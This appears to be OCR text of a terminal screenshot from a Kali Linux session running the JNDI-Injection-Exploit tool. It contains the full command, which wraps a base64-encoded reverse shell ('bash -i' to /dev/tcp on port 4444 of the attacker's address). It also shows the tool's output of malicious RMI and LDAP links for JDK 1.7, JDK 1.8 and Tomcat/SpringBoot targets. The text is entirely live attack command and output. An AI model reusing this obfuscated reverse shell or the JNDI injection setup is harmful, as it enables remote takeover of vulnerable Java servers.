 ┌──(root💀kali)-[~/桌面]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C bash -c "{echo,Y
mFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYxLjEyOS80NDQ0IDA+JjE=}|{base64,-d}|{bas
h,-i}" -A 192.168.61.129
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.61.129
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjYxLjEyOS80ND
Q0IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.61.129:1099/kvssa5
ldap://192.168.61.129:1389/kvssa5
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.61.129:1099/kynidp
ldap://192.168.61.129:1389/kynidp
Target environment(Build in JDK whose trustURLCodebase is false and have Tomc
at 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.61.129:1099/6hpgsd
----------------------------Server Log----------------------------